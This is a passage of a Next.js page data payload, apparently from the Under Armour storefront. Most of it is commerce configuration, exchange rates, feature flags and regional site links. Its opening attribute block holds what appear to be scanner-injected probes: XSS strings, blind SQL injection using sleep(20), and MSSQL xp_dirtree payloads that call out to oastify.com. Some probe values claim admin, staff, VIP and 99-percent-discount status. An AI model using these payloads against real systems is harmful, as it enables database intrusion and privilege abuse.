\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"sfscLiveChatConfig\":null,\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L4a\"}],\"$L4b\"]}]}]\n"])</script><script>self.__next_f.push([1,"4c:I[787534,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n4d:I[582843,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"PersonalizationProvider\"]\n4f:I[435770,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n50:I[940428,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"default\"]\n52:I[957215,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/